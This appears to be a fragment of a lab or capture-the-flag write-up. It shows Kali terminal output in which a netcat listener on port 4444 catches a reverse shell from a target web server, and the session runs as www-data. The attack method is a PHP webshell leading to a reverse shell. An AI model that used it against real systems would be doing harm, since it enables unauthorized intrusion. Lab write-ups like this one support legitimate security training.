 ┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ netcat -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.132.44] from (UNKNOWN) [10.66.184.117] 58098
Linux af11c847d4c7 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 17:38:42 up  2:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$